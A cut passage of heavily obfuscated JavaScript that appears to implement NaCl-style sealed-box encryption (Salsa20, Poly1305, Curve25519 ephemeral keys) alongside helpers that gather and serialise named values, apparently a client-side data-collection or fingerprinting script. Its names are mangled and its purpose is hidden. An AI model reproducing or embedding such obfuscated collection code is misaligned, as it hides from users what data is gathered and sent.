_0x113934,_0x4b6eac,_0x278f67,_0x3f5d33=_0x5c4b22(),_0x3527c7=_0x5c4b22();for(_0x113934=0x0;_0x113934<0x10;_0x113934++)_0x3527c7[_0x113934]=_0x1fe301[_0x113934];for(_0x5a8479(_0x3527c7),_0x5a8479(_0x3527c7),_0x5a8479(_0x3527c7),_0x4b6eac=0x0;_0x4b6eac<0x2;_0x4b6eac++){for(_0x3f5d33[0x0]=_0x3527c7[0x0]-0xffed,_0x113934=0x1;_0x113934<0xf;_0x113934++)_0x3f5d33[_0x113934]=_0x3527c7[_0x113934]-0xffff-(_0x3f5d33[_0x113934-0x1]>>0x10&0x1),_0x3f5d33[_0x113934-0x1]&=0xffff;_0x3f5d33[0xf]=_0x3527c7[0xf]-0x7fff-(_0x3f5d33[0xe]>>0x10&0x1),_0x278f67=_0x3f5d33[0xf]>>0x10&0x1,_0x3f5d33[0xe]&=0xffff,_0x18518b(_0x3527c7,_0x3f5d33,0x1-_0x278f67);}for(_0x113934=0x0;_0x113934<0x10;_0x113934++)_0x2337ef[0x2*_0x113934]=0xff&_0x3527c7[_0x113934],_0x2337ef[0x2*_0x113934+0x1]=_0x3527c7[_0x113934]>>0x8;}(_0x389162,_0x54591f),0x0;}_0x4f1f11[0x0]=0x9;var _0x1769a2=new Uint8Array([0x65,0x78,0x70,0x61,0x6e,0x64,0x20,0x33,0x32,0x2d,0x62,0x79,0x74,0x65,0x20,0x6b]);function _0x156520(_0x2a0ca1,_0x4f3c03,_0x5b00ac,_0x21edb8,_0x16d4a4,_0x46b4cd,_0x28e97d){var _0x6caf63=new Uint8Array(0x20);_0x4a3cc8(_0x6caf63,_0x46b4cd,_0x28e97d,_0x1769a2);for(var _0x330ed7=new Uint8Array(0x8),_0x51606e=0x0;_0x51606e<0x8;_0x51606e++)_0x330ed7[_0x51606e]=_0x46b4cd[_0x51606e+0x10];return function(_0x3cac31,_0x58618d,_0x1c2a5d,_0x2bab58,_0x32834a,_0x38712d,_0x1ee873){var _0x406ec0,_0x3ee789,_0x171e25=new Uint8Array(0x10),_0x441f35=new Uint8Array(0x40);for(_0x3ee789=0x0;_0x3ee789<0x10;_0x3ee789++)_0x171e25[_0x3ee789]=0x0;for(_0x3ee789=0x0;_0x3ee789<0x8;_0x3ee789++)_0x171e25[_0x3ee789]=_0x38712d[_0x3ee789];for(;_0x32834a>=0x40;){for(_0x114dc1(_0x441f35,_0x171e25,_0x1ee873,_0x1769a2),_0x3ee789=0x0;_0x3ee789<0x40;_0x3ee789++)_0x3cac31[_0x58618d+_0x3ee789]=_0x1c2a5d[_0x2bab58+_0x3ee789]^_0x441f35[_0x3ee789];for(_0x406ec0=0x1,_0x3ee789=0x8;_0x3ee789<0x10;_0x3ee789++)_0x406ec0=_0x406ec0+(0xff&_0x171e25[_0x3ee789])|0x0,_0x171e25[_0x3ee789]=0xff&_0x406ec0,_0x406ec0>>>=0x8;_0x32834a-=0x40,_0x58618d+=0x40,_0x2bab58+=0x40;}if(_0x32834a>0x0){for(_0x114dc1(_0x441f35,_0x171e25,_0x1ee873,_0x1769a2),_0x3ee789=0x0;_0x3ee789<_0x32834a;_0x3ee789++)_0x3cac31[_0x58618d+_0x3ee789]=_0x1c2a5d[_0x2bab58+_0x3ee789]^_0x441f35[_0x3ee789];}return 0x0;}(_0x2a0ca1,_0x4f3c03,_0x5b00ac,_0x21edb8,_0x16d4a4,_0x330ed7,_0x6caf63);}function _0x29ac11(_0x152c91,_0x1a1084){var _0x467d39={_0x36d87b:0x22f,_0x2fbddd:0x238,_0x140525:0x198},_0x83448c={_0x442d9e:0x18a};return function(_0x3ff184,_0x475be6){var _0x3ddf44=_0x49b5,_0x44b4d2,_0x237dc8=new Uint8Array(_0x475be6),_0x17a4e5=0x10000;for(_0x44b4d2=0x0;_0x44b4d2<_0x475be6;_0x44b4d2+=_0x17a4e5)crypto['getRa'+_0x3ddf44(_0x467d39._0x36d87b)+'alues'](_0x237dc8[_0x3ddf44(_0x467d39._0x2fbddd)+_0x3ddf44(_0x467d39._0x140525)](_0x44b4d2,_0x44b4d2+Math[_0x3ddf44(0x1b2)](_0x475be6-_0x44b4d2,_0x17a4e5)));for(_0x44b4d2=0x0;_0x44b4d2<_0x475be6;_0x44b4d2++)_0x3ff184[_0x44b4d2]=_0x237dc8[_0x44b4d2];!function(_0xc4e800){var _0x431c9f=_0x3ddf44;for(var _0x3409f7=0x0;_0x3409f7<_0xc4e800[_0x431c9f(_0x83448c._0x442d9e)+'h'];_0x3409f7++)_0xc4e800[_0x3409f7]=0x0;}(_0x237dc8);}(_0x1a1084,0x20),_0x273a1c(_0x152c91,_0x1a1084,_0x4f1f11);}var _0xd3ad6e=function(_0x1268c8){var _0x2e1e89=_0x1c1ea3,_0x426fc2,_0x1a5d5c,_0x356b08,_0x1f6c1e,_0x1fd70d,_0x3d5f5d,_0x3897d6,_0x5185a5;this[_0x2e1e89(0x215)+'r']=new Uint8Array(0x10),this['r']=new Uint16Array(0xa),this['h']=new Uint16Array(0xa),this[_0x2e1e89(0x20f)]=new Uint16Array(0x8),this['lefto'+_0x2e1e89(_0x1d3886._0x5f0120)]=0x0,this['fin']=0x0,_0x426fc2=0xff&_0x1268c8[0x0]|(0xff&_0x1268c8[0x1])<<0x8,this['r'][0x0]=0x1fff&_0x426fc2,_0x1a5d5c=0xff&_0x1268c8[0x2]|(0xff&_0x1268c8[0x3])<<0x8,this['r'][0x1]=0x1fff&(_0x426fc2>>>0xd|_0x1a5d5c<<0x3),_0x356b08=0xff&_0x1268c8[0x4]|(0xff&_0x1268c8[0x5])<<0x8,this['r'][0x2]=0x1f03&(_0x1a5d5c>>>0xa|_0x356b08<<0x6),_0x1f6c1e=0xff&_0x1268c8[0x6]|(0xff&_0x1268c8[0x7])<<0x8,this['r'][0x3]=0x1fff&(_0x356b08>>>0x7|_0x1f6c1e<<0x9),_0x1fd70d=0xff&_0x1268c8[0x8]|(0xff&_0x1268c8[0x9])<<0x8,this['r'][0x4]=0xff&(_0x1f6c1e>>>0x4|_0x1fd70d<<0xc),this['r'][0x5]=_0x1fd70d>>>0x1&0x1ffe,_0x3d5f5d=0xff&_0x1268c8[0xa]|(0xff&_0x1268c8[0xb])<<0x8,this['r'][0x6]=0x1fff&(_0x1fd70d>>>0xe|_0x3d5f5d<<0x2),_0x3897d6=0xff&_0x1268c8[0xc]|(0xff&_0x1268c8[0xd])<<0x8,this['r'][0x7]=0x1f81&(_0x3d5f5d>>>0xb|_0x3897d6<<0x5),_0x5185a5=0xff&_0x1268c8[0xe]|(0xff&_0x1268c8[0xf])<<0x8,this['r'][0x8]=0x1fff&(_0x3897d6>>>0x8|_0x5185a5<<0x8),this['r'][0x9]=_0x5185a5>>>0x5&0x7f,this[_0x2e1e89(_0x1d3886._0x186f6c)][0x0]=0xff&_0x1268c8[0x10]|(0xff&_0x1268c8[0x11])<<0x8,this['pad'][0x1]=0xff&_0x1268c8[0x12]|(0xff&_0x1268c8[0x13])<<0x8,this[_0x2e1e89(_0x1d3886._0x186f6c)][0x2]=0xff&_0x1268c8[0x14]|(0xff&_0x1268c8[0x15])<<0x8,this[_0x2e1e89(0x20f)][0x3]=0xff&_0x1268c8[0x16]|(0xff&_0x1268c8[0x17])<<0x8,this[_0x2e1e89(_0x1d3886._0x43cd9e)][0x4]=0xff&_0x1268c8[0x18]|(0xff&_0x1268c8[0x19])<<0x8,this[_0x2e1e89(_0x1d3886._0x43cd9e)][0x5]=0xff&_0x1268c8[0x1a]|(0xff&_0x1268c8[0x1b])<<0x8,this[_0x2e1e89(0x20f)][0x6]=0xff&_0x1268c8[0x1c]|(0xff&_0x1268c8[0x1d])<<0x8,this['pad'][0x7]=0xff&_0x1268c8[0x1e]|(0xff&_0x1268c8[0x1f])<<0x8;};function _0x316324(_0x501570,_0x4d34f7,_0x4dbb62,_0x2075b1,_0x55a21d){var _0x1be5b6;if(_0x4dbb62<0x20)return-0x1;for(_0x156520(_0x501570,0x0,_0x4d34f7,0x0,_0x4dbb62,_0x2075b1,_0x55a21d),function(_0x36c972,_0x1d8066,_0x118c39,_0x4fc577,_0x10afc1,_0x442ad0){var _0x5160fb=_0x49b5,_0x20a670=new _0xd3ad6e(_0x442ad0);_0x20a670[_0x5160fb(0x1e1)+'e'](_0x118c39,_0x4fc577,_0x10afc1),_0x20a670[_0x5160fb(0x17f)+'h'](_0x36c972,_0x1d8066);}(_0x501570,0x10,_0x501570,0x20,_0x4dbb62-0x20,_0x501570),_0x1be5b6=0x0;_0x1be5b6<0x10;_0x1be5b6++)_0x501570[_0x1be5b6]=0x0;return 0x0;}function _0x472c6b(_0xf7cd89,_0x2fa0c8,_0x1181c9,_0x1f4d05){var _0x2f2bc0=function(_0x5e61dd,_0x468818){var _0x480abe=new Uint8Array(0x20);return function(_0x1614fd,_0x1e1997,_0x2fa1b8){var _0x17754d=new Uint8Array(0x20);_0x273a1c(_0x17754d,_0x2fa1b8,_0x1e1997),_0x4a3cc8(_0x1614fd,_0x55a269,_0x17754d,_0x1769a2);}(_0x480abe,_0x5e61dd,_0x468818),_0x480abe;}(_0x1181c9,_0x1f4d05);return function(_0x48d151,_0x29cb5b,_0x52cc17){var _0x399626=_0x49b5;for(var _0x5a6b51=new Uint8Array(0x20+_0x48d151['lengt'+'h']),_0x3132bd=new Uint8Array(_0x5a6b51['lengt'+'h']),_0xa3a80d=0x0;_0xa3a80d<_0x48d151['lengt'+'h'];_0xa3a80d++)_0x5a6b51[_0xa3a80d+0x20]=_0x48d151[_0xa3a80d];return _0x316324(_0x3132bd,_0x5a6b51,_0x5a6b51[_0x399626(0x18a)+'h'],_0x29cb5b,_0x52cc17),_0x3132bd[_0x399626(_0x5390c7._0x39ce2b)+_0x399626(0x198)](0x10);}(_0xf7cd89,_0x2fa0c8,_0x2f2bc0);}function _0x352c72(_0x387e35,_0x4fd126,_0x18240e){var _0x2a498a=_0x1c1ea3;for(var _0x1c932e,_0x1bf64d,_0xb93931=(_0x1c932e=new Uint8Array(0x20),_0x1bf64d=new Uint8Array(0x20),_0x29ac11(_0x1c932e,_0x1bf64d),{'publicKey':_0x1c932e,'secretKey':_0x1bf64d}),_0x42a41b=_0x472c6b(_0x387e35,_0x4fd126,_0x18240e,_0xb93931[_0x2a498a(_0x20fe6a._0x5b4e90)+_0x2a498a(_0x20fe6a._0x3dc425)]),_0x45434e=0x0;_0x45434e<_0xb93931[_0x2a498a(0x1c5)+_0x2a498a(_0x20fe6a._0x43f4a7)][_0x2a498a(_0x20fe6a._0x1443df)+'h'];_0x45434e++)_0xb93931[_0x2a498a(0x1c5)+_0x2a498a(_0x20fe6a._0x43f4a7)][_0x45434e]=0x0;var _0x2c4cab=new Uint8Array(_0xb93931['publi'+_0x2a498a(0x223)][_0x2a498a(_0x20fe6a._0xacd018)+'h']+_0x42a41b[_0x2a498a(0x18a)+'h']);for(_0x45434e=0x0;_0x45434e<_0xb93931[_0x2a498a(0x234)+_0x2a498a(0x223)][_0x2a498a(_0x20fe6a._0x1443df)+'h'];_0x45434e++)_0x2c4cab[_0x45434e]=_0xb93931[_0x2a498a(0x234)+_0x2a498a(_0x20fe6a._0x4e6be6)][_0x45434e];for(_0x45434e=0x0;_0x45434e<_0x42a41b['lengt'+'h'];_0x45434e++)_0x2c4cab[_0xb93931[_0x2a498a(0x234)+_0x2a498a(0x223)][_0x2a498a(0x18a)+'h']+_0x45434e]=_0x42a41b[_0x45434e];return _0x2c4cab;}_0xd3ad6e[_0x1c1ea3(_0x313784._0x36af3f)+_0x1c1ea3(_0x313784._0x1adccf)][_0x1c1ea3(_0x313784._0x314bce)+'s']=function(_0x16ee8a,_0x25f1cb,_0x205cf2){var _0x1b49fd=_0x1c1ea3;for(var _0x21a097,_0x123518,_0x311006,_0x37a6d8,_0x4c2207,_0x32ad01,_0x4e68ef,_0x1687dd,_0x4197d7,_0x7b3412,_0x34d55a,_0x46cff9,_0xf6a321,_0x194eae,_0x181551,_0x2cf7e7,_0x138300,_0x2fd9d3,_0x11ff45,_0x540b0c=this[_0x1b49fd(0x240)]?0x0:0x800,_0x187fb4=this['h'][0x0],_0x579c99=this['h'][0x1],_0xba6cdf=this['h'][0x2],_0x4378a2=this['h'][0x3],_0x2891bc=this['h'][0x4],_0x1cc593=this['h'][0x5],_0x295366=this['h'][0x6],_0x34ffba=this['h'][0x7],_0x376b56=this['h'][0x8],_0x973d9f=this['h'][0x9],_0x30d2f9=this['r'][0x0],_0x105a08=this['r'][0x1],_0x50c2ef=this['r'][0x2],_0x1e0393=this['r'][0x3],_0x486057=this['r'][0x4],_0x263ae5=this['r'][0x5],_0x321ed1=this['r'][0x6],_0x396aac=this['r'][0x7],_0x3f35e4=this['r'][0x8],_0x506428=this['r'][0x9];_0x205cf2>=0x10;)_0x7b3412=_0x4197d7=0x0,_0x7b3412+=(_0x187fb4+=0x1fff&(_0x21a097=0xff&_0x16ee8a[_0x25f1cb+0x0]|(0xff&_0x16ee8a[_0x25f1cb+0x1])<<0x8))*_0x30d2f9,_0x7b3412+=(_0x579c99+=0x1fff&(_0x21a097>>>0xd|(_0x123518=0xff&_0x16ee8a[_0x25f1cb+0x2]|(0xff&_0x16ee8a[_0x25f1cb+0x3])<<0x8)<<0x3))*(0x5*_0x506428),_0x7b3412+=(_0xba6cdf+=0x1fff&(_0x123518>>>0xa|(_0x311006=0xff&_0x16ee8a[_0x25f1cb+0x4]|(0xff&_0x16ee8a[_0x25f1cb+0x5])<<0x8)<<0x6))*(0x5*_0x3f35e4),_0x7b3412+=(_0x4378a2+=0x1fff&(_0x311006>>>0x7|(_0x37a6d8=0xff&_0x16ee8a[_0x25f1cb+0x6]|(0xff&_0x16ee8a[_0x25f1cb+0x7])<<0x8)<<0x9))*(0x5*_0x396aac),_0x4197d7=(_0x7b3412+=(_0x2891bc+=0x1fff&(_0x37a6d8>>>0x4|(_0x4c2207=0xff&_0x16ee8a[_0x25f1cb+0x8]|(0xff&_0x16ee8a[_0x25f1cb+0x9])<<0x8)<<0xc))*(0x5*_0x321ed1))>>>0xd,_0x7b3412&=0x1fff,_0x7b3412+=(_0x1cc593+=_0x4c2207>>>0x1&0x1fff)*(0x5*_0x263ae5),_0x7b3412+=(_0x295366+=0x1fff&(_0x4c2207>>>0xe|(_0x32ad01=0xff&_0x16ee8a[_0x25f1cb+0xa]|(0xff&_0x16ee8a[_0x25f1cb+0xb])<<0x8)<<0x2))*(0x5*_0x486057),_0x7b3412+=(_0x34ffba+=0x1fff&(_0x32ad01>>>0xb|(_0x4e68ef=0xff&_0x16ee8a[_0x25f1cb+0xc]|(0xff&_0x16ee8a[_0x25f1cb+0xd])<<0x8)<<0x5))*(0x5*_0x1e0393),_0x7b3412+=(_0x376b56+=0x1fff&(_0x4e68ef>>>0x8|(_0x1687dd=0xff&_0x16ee8a[_0x25f1cb+0xe]|(0xff&_0x16ee8a[_0x25f1cb+0xf])<<0x8)<<0x8))*(0x5*_0x50c2ef),_0x34d55a=_0x4197d7+=(_0x7b3412+=(_0x973d9f+=_0x1687dd>>>0x5|_0x540b0c)*(0x5*_0x105a08))>>>0xd,_0x34d55a+=_0x187fb4*_0x105a08,_0x34d55a+=_0x579c99*_0x30d2f9,_0x34d55a+=_0xba6cdf*(0x5*_0x506428),_0x34d55a+=_0x4378a2*(0x5*_0x3f35e4),_0x4197d7=(_0x34d55a+=_0x2891bc*(0x5*_0x396aac))>>>0xd,_0x34d55a&=0x1fff,_0x34d55a+=_0x1cc593*(0x5*_0x321ed1),_0x34d55a+=_0x295366*(0x5*_0x263ae5),_0x34d55a+=_0x34ffba*(0x5*_0x486057),_0x34d55a+=_0x376b56*(0x5*_0x1e0393),_0x4197d7+=(_0x34d55a+=_0x973d9f*(0x5*_0x50c2ef))>>>0xd,_0x34d55a&=0x1fff,_0x46cff9=_0x4197d7,_0x46cff9+=_0x187fb4*_0x50c2ef,_0x46cff9+=_0x579c99*_0x105a08,_0x46cff9+=_0xba6cdf*_0x30d2f9,_0x46cff9+=_0x4378a2*(0x5*_0x506428),_0x4197d7=(_0x46cff9+=_0x2891bc*(0x5*_0x3f35e4))>>>0xd,_0x46cff9&=0x1fff,_0x46cff9+=_0x1cc593*(0x5*_0x396aac),_0x46cff9+=_0x295366*(0x5*_0x321ed1),_0x46cff9+=_0x34ffba*(0x5*_0x263ae5),_0x46cff9+=_0x376b56*(0x5*_0x486057),_0xf6a321=_0x4197d7+=(_0x46cff9+=_0x973d9f*(0x5*_0x1e0393))>>>0xd,_0xf6a321+=_0x187fb4*_0x1e0393,_0xf6a321+=_0x579c99*_0x50c2ef,_0xf6a321+=_0xba6cdf*_0x105a08,_0xf6a321+=_0x4378a2*_0x30d2f9,_0x4197d7=(_0xf6a321+=_0x2891bc*(0x5*_0x506428))>>>0xd,_0xf6a321&=0x1fff,_0xf6a321+=_0x1cc593*(0x5*_0x3f35e4),_0xf6a321+=_0x295366*(0x5*_0x396aac),_0xf6a321+=_0x34ffba*(0x5*_0x321ed1),_0xf6a321+=_0x376b56*(0x5*_0x263ae5),_0x194eae=_0x4197d7+=(_0xf6a321+=_0x973d9f*(0x5*_0x486057))>>>0xd,_0x194eae+=_0x187fb4*_0x486057,_0x194eae+=_0x579c99*_0x1e0393,_0x194eae+=_0xba6cdf*_0x50c2ef,_0x194eae+=_0x4378a2*_0x105a08,_0x4197d7=(_0x194eae+=_0x2891bc*_0x30d2f9)>>>0xd,_0x194eae&=0x1fff,_0x194eae+=_0x1cc593*(0x5*_0x506428),_0x194eae+=_0x295366*(0x5*_0x3f35e4),_0x194eae+=_0x34ffba*(0x5*_0x396aac),_0x194eae+=_0x376b56*(0x5*_0x321ed1),_0x181551=_0x4197d7+=(_0x194eae+=_0x973d9f*(0x5*_0x263ae5))>>>0xd,_0x181551+=_0x187fb4*_0x263ae5,_0x181551+=_0x579c99*_0x486057,_0x181551+=_0xba6cdf*_0x1e0393,_0x181551+=_0x4378a2*_0x50c2ef,_0x4197d7=(_0x181551+=_0x2891bc*_0x105a08)>>>0xd,_0x181551&=0x1fff,_0x181551+=_0x1cc593*_0x30d2f9,_0x181551+=_0x295366*(0x5*_0x506428),_0x181551+=_0x34ffba*(0x5*_0x3f35e4),_0x181551+=_0x376b56*(0x5*_0x396aac),_0x2cf7e7=_0x4197d7+=(_0x181551+=_0x973d9f*(0x5*_0x321ed1))>>>0xd,_0x2cf7e7+=_0x187fb4*_0x321ed1,_0x2cf7e7+=_0x579c99*_0x263ae5,_0x2cf7e7+=_0xba6cdf*_0x486057,_0x2cf7e7+=_0x4378a2*_0x1e0393,_0x4197d7=(_0x2cf7e7+=_0x2891bc*_0x50c2ef)>>>0xd,_0x2cf7e7&=0x1fff,_0x2cf7e7+=_0x1cc593*_0x105a08,_0x2cf7e7+=_0x295366*_0x30d2f9,_0x2cf7e7+=_0x34ffba*(0x5*_0x506428),_0x2cf7e7+=_0x376b56*(0x5*_0x3f35e4),_0x138300=_0x4197d7+=(_0x2cf7e7+=_0x973d9f*(0x5*_0x396aac))>>>0xd,_0x138300+=_0x187fb4*_0x396aac,_0x138300+=_0x579c99*_0x321ed1,_0x138300+=_0xba6cdf*_0x263ae5,_0x138300+=_0x4378a2*_0x486057,_0x4197d7=(_0x138300+=_0x2891bc*_0x1e0393)>>>0xd,_0x138300&=0x1fff,_0x138300+=_0x1cc593*_0x50c2ef,_0x138300+=_0x295366*_0x105a08,_0x138300+=_0x34ffba*_0x30d2f9,_0x138300+=_0x376b56*(0x5*_0x506428),_0x2fd9d3=_0x4197d7+=(_0x138300+=_0x973d9f*(0x5*_0x3f35e4))>>>0xd,_0x2fd9d3+=_0x187fb4*_0x3f35e4,_0x2fd9d3+=_0x579c99*_0x396aac,_0x2fd9d3+=_0xba6cdf*_0x321ed1,_0x2fd9d3+=_0x4378a2*_0x263ae5,_0x4197d7=(_0x2fd9d3+=_0x2891bc*_0x486057)>>>0xd,_0x2fd9d3&=0x1fff,_0x2fd9d3+=_0x1cc593*_0x1e0393,_0x2fd9d3+=_0x295366*_0x50c2ef,_0x2fd9d3+=_0x34ffba*_0x105a08,_0x2fd9d3+=_0x376b56*_0x30d2f9,_0x11ff45=_0x4197d7+=(_0x2fd9d3+=_0x973d9f*(0x5*_0x506428))>>>0xd,_0x11ff45+=_0x187fb4*_0x506428,_0x11ff45+=_0x579c99*_0x3f35e4,_0x11ff45+=_0xba6cdf*_0x396aac,_0x11ff45+=_0x4378a2*_0x321ed1,_0x4197d7=(_0x11ff45+=_0x2891bc*_0x263ae5)>>>0xd,_0x11ff45&=0x1fff,_0x11ff45+=_0x1cc593*_0x486057,_0x11ff45+=_0x295366*_0x1e0393,_0x11ff45+=_0x34ffba*_0x50c2ef,_0x11ff45+=_0x376b56*_0x105a08,_0x187fb4=_0x7b3412=0x1fff&(_0x4197d7=(_0x4197d7=((_0x4197d7+=(_0x11ff45+=_0x973d9f*_0x30d2f9)>>>0xd)<<0x2)+_0x4197d7|0x0)+(_0x7b3412&=0x1fff)|0x0),_0x579c99=_0x34d55a+=_0x4197d7>>>=0xd,_0xba6cdf=_0x46cff9&=0x1fff,_0x4378a2=_0xf6a321&=0x1fff,_0x2891bc=_0x194eae&=0x1fff,_0x1cc593=_0x181551&=0x1fff,_0x295366=_0x2cf7e7&=0x1fff,_0x34ffba=_0x138300&=0x1fff,_0x376b56=_0x2fd9d3&=0x1fff,_0x973d9f=_0x11ff45&=0x1fff,_0x25f1cb+=0x10,_0x205cf2-=0x10;this['h'][0x0]=_0x187fb4,this['h'][0x1]=_0x579c99,this['h'][0x2]=_0xba6cdf,this['h'][0x3]=_0x4378a2,this['h'][0x4]=_0x2891bc,this['h'][0x5]=_0x1cc593,this['h'][0x6]=_0x295366,this['h'][0x7]=_0x34ffba,this['h'][0x8]=_0x376b56,this['h'][0x9]=_0x973d9f;},_0xd3ad6e['proto'+_0x1c1ea3(_0x313784._0x1adccf)]['finis'+'h']=function(_0xd3b67a,_0x52250e){var _0x109381=_0x1c1ea3,_0x2f41c0,_0x586909,_0x32b159,_0x3dc880,_0x48e4d8=new Uint16Array(0xa);if(this[_0x109381(_0x399676._0x158fd3)+_0x109381(_0x399676._0x16f635)]){for(_0x3dc880=this[_0x109381(_0x399676._0x381fe2)+_0x109381(_0x399676._0x16f635)],this[_0x109381(_0x399676._0x5959dc)+'r'][_0x3dc880++]=0x1;_0x3dc880<0x10;_0x3dc880++)this[_0x109381(0x215)+'r'][_0x3dc880]=0x0;this[_0x109381(_0x399676._0x4971c7)]=0x1,this[_0x109381(_0x399676._0xeea215)+'s'](this[_0x109381(_0x399676._0x5959dc)+'r'],0x0,0x10);}for(_0x2f41c0=this['h'][0x1]>>>0xd,this['h'][0x1]&=0x1fff,_0x3dc880=0x2;_0x3dc880<0xa;_0x3dc880++)this['h'][_0x3dc880]+=_0x2f41c0,_0x2f41c0=this['h'][_0x3dc880]>>>0xd,this['h'][_0x3dc880]&=0x1fff;for(this['h'][0x0]+=0x5*_0x2f41c0,_0x2f41c0=this['h'][0x0]>>>0xd,this['h'][0x0]&=0x1fff,this['h'][0x1]+=_0x2f41c0,_0x2f41c0=this['h'][0x1]>>>0xd,this['h'][0x1]&=0x1fff,this['h'][0x2]+=_0x2f41c0,_0x48e4d8[0x0]=this['h'][0x0]+0x5,_0x2f41c0=_0x48e4d8[0x0]>>>0xd,_0x48e4d8[0x0]&=0x1fff,_0x3dc880=0x1;_0x3dc880<0xa;_0x3dc880++)_0x48e4d8[_0x3dc880]=this['h'][_0x3dc880]+_0x2f41c0,_0x2f41c0=_0x48e4d8[_0x3dc880]>>>0xd,_0x48e4d8[_0x3dc880]&=0x1fff;for(_0x48e4d8[0x9]-=0x2000,_0x586909=(0x1^_0x2f41c0)-0x1,_0x3dc880=0x0;_0x3dc880<0xa;_0x3dc880++)_0x48e4d8[_0x3dc880]&=_0x586909;for(_0x586909=~_0x586909,_0x3dc880=0x0;_0x3dc880<0xa;_0x3dc880++)this['h'][_0x3dc880]=this['h'][_0x3dc880]&_0x586909|_0x48e4d8[_0x3dc880];for(this['h'][0x0]=0xffff&(this['h'][0x0]|this['h'][0x1]<<0xd),this['h'][0x1]=0xffff&(this['h'][0x1]>>>0x3|this['h'][0x2]<<0xa),this['h'][0x2]=0xffff&(this['h'][0x2]>>>0x6|this['h'][0x3]<<0x7),this['h'][0x3]=0xffff&(this['h'][0x3]>>>0x9|this['h'][0x4]<<0x4),this['h'][0x4]=0xffff&(this['h'][0x4]>>>0xc|this['h'][0x5]<<0x1|this['h'][0x6]<<0xe),this['h'][0x5]=0xffff&(this['h'][0x6]>>>0x2|this['h'][0x7]<<0xb),this['h'][0x6]=0xffff&(this['h'][0x7]>>>0x5|this['h'][0x8]<<0x8),this['h'][0x7]=0xffff&(this['h'][0x8]>>>0x8|this['h'][0x9]<<0x5),_0x32b159=this['h'][0x0]+this[_0x109381(_0x399676._0x4f219d)][0x0],this['h'][0x0]=0xffff&_0x32b159,_0x3dc880=0x1;_0x3dc880<0x8;_0x3dc880++)_0x32b159=(this['h'][_0x3dc880]+this['pad'][_0x3dc880]|0x0)+(_0x32b159>>>0x10)|0x0,this['h'][_0x3dc880]=0xffff&_0x32b159;_0xd3b67a[_0x52250e+0x0]=this['h'][0x0]>>>0x0&0xff,_0xd3b67a[_0x52250e+0x1]=this['h'][0x0]>>>0x8&0xff,_0xd3b67a[_0x52250e+0x2]=this['h'][0x1]>>>0x0&0xff,_0xd3b67a[_0x52250e+0x3]=this['h'][0x1]>>>0x8&0xff,_0xd3b67a[_0x52250e+0x4]=this['h'][0x2]>>>0x0&0xff,_0xd3b67a[_0x52250e+0x5]=this['h'][0x2]>>>0x8&0xff,_0xd3b67a[_0x52250e+0x6]=this['h'][0x3]>>>0x0&0xff,_0xd3b67a[_0x52250e+0x7]=this['h'][0x3]>>>0x8&0xff,_0xd3b67a[_0x52250e+0x8]=this['h'][0x4]>>>0x0&0xff,_0xd3b67a[_0x52250e+0x9]=this['h'][0x4]>>>0x8&0xff,_0xd3b67a[_0x52250e+0xa]=this['h'][0x5]>>>0x0&0xff,_0xd3b67a[_0x52250e+0xb]=this['h'][0x5]>>>0x8&0xff,_0xd3b67a[_0x52250e+0xc]=this['h'][0x6]>>>0x0&0xff,_0xd3b67a[_0x52250e+0xd]=this['h'][0x6]>>>0x8&0xff,_0xd3b67a[_0x52250e+0xe]=this['h'][0x7]>>>0x0&0xff,_0xd3b67a[_0x52250e+0xf]=this['h'][0x7]>>>0x8&0xff;},_0xd3ad6e[_0x1c1ea3(0x17a)+'type'][_0x1c1ea3(_0x313784._0x2b4276)+'e']=function(_0x17fb81,_0x2c6617,_0x3c1832){var _0x4b19c6=_0x1c1ea3,_0x55b7fd,_0x58f22a;if(this[_0x4b19c6(_0x1c7bef._0x4bf7c8)+_0x4b19c6(_0x1c7bef._0x381693)]){for((_0x58f22a=0x10-this[_0x4b19c6(_0x1c7bef._0x51ae9b)+'ver'])>_0x3c1832&&(_0x58f22a=_0x3c1832),_0x55b7fd=0x0;_0x55b7fd<_0x58f22a;_0x55b7fd++)this['buffe'+'r'][this[_0x4b19c6(0x242)+_0x4b19c6(_0x1c7bef._0x381693)]+_0x55b7fd]=_0x17fb81[_0x2c6617+_0x55b7fd];if(_0x3c1832-=_0x58f22a,_0x2c6617+=_0x58f22a,this[_0x4b19c6(_0x1c7bef._0x51ae9b)+'ver']+=_0x58f22a,this[_0x4b19c6(0x242)+_0x4b19c6(0x171)]<0x10)return;this['block'+'s'](this[_0x4b19c6(0x215)+'r'],0x0,0x10),this['lefto'+_0x4b19c6(_0x1c7bef._0x5cdabd)]=0x0;}if(_0x3c1832>=0x10&&(_0x58f22a=_0x3c1832-_0x3c1832%0x10,this[_0x4b19c6(_0x1c7bef._0x23cf6c)+'s'](_0x17fb81,_0x2c6617,_0x58f22a),_0x2c6617+=_0x58f22a,_0x3c1832-=_0x58f22a),_0x3c1832){for(_0x55b7fd=0x0;_0x55b7fd<_0x3c1832;_0x55b7fd++)this[_0x4b19c6(_0x1c7bef._0x265388)+'r'][this[_0x4b19c6(0x242)+_0x4b19c6(_0x1c7bef._0x5cdabd)]+_0x55b7fd]=_0x17fb81[_0x2c6617+_0x55b7fd];this[_0x4b19c6(_0x1c7bef._0x4bf7c8)+_0x4b19c6(_0x1c7bef._0x381693)]+=_0x3c1832;}};var _0x11f8c8={'a':function(_0x560b53,_0x4bc094,_0x5d0c9e){var _0x2d4e3c=_0x1c1ea3;(_0x4bc094=_0x2d4e3c(_0xc1e253._0x4a35e9)+'t'==typeof _0x4bc094?_0x11f8c8['c'](_0x4bc094):''+_0x4bc094,(_0x4bc094=_0x447e17['i']?_0x447e17['i'](_0x4bc094):_0x4bc094)&&null!=_0x5d0c9e&&(_0x5d0c9e=_0x11f8c8['j'](_0x5d0c9e))['lengt'+'h']>0x0)&&(_0x560b53[Object[_0x2d4e3c(0x1cf)](_0x560b53)[_0x2d4e3c(0x18a)+'h']+':'+_0x4bc094]=_0x5d0c9e);},'j':function(_0x11c747){var _0x5f55f2=_0x1c1ea3;return(''+_0x11c747)[_0x5f55f2(_0x1d889f._0x3941a3)]()[_0x5f55f2(_0x1d889f._0x29b924)+'ce'](/\s+/g,'\x20');},'x':function(_0x24d7db){var _0x3fb0fa=_0x1c1ea3;return''!=_0x24d7db||_0x24d7db[_0x3fb0fa(0x18a)+'h']>0x0;},'k':function(_0xde45b6){var _0x255f9b=_0x1c1ea3;return _0x255f9b(0x177)+'g'==typeof _0xde45b6;},'l':function(_0x5804cf){var _0x17ae70=_0x1c1ea3;return _0x11f8c8['k'](_0x5804cf)?_0x5804cf:JSON['strin'+_0x17ae70(0x1d7)](_0x5804cf);},'c':function(_0xf2caaa){var 